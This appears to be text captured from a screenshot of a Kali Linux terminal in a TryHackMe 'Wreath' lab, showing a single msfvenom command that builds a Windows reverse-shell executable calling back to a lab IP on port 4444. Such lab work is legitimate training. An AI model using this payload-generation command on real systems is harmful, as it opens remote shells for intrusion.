 Mozilla Firefox
~/TryHackMe/Wreath/n...
root@kali: ~/TryHackM...
04:15 PM
root@kali: ~/TryHackMe/Wreath
root@kali: ~/TryHackMe/Wreath 127x32
(root💀kali)-[~/TryHackMe/Wreath]
# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.50.88.108 LPORT=4444 -f exe -o shell.exe